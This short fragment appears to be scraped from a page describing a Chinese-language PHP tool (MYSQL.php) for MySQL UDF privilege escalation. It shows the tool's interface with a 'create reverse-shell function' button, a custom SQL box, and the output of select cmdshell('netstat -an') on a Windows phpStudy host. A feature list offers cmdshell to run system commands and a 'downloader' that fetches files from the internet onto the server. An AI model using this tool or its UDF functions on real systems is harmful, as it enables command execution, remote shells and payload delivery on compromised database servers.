 自定义导出
自带命令:
创建反弹函数 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select cmdshell('netstat -an')
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0
LISTENING
TCP 0.0.0.0:135 0.0.0.0:0
LISTENING
Notice: Undefined variable: darkmoon in C:\phpStudy\PHPTutorial\WWW\MYSQL.php on line 283
功能说明：
MYSQL=>5.1
自动获取高版本mysql调用函数路径（测试mysql5.5）
MYSQL<=5.0默认为系统目录
自定义导出dll
默认udf自带函数
cmdshell 执行cmd;
downloader 下载者,到网上下载指定文件并保存到指定目录;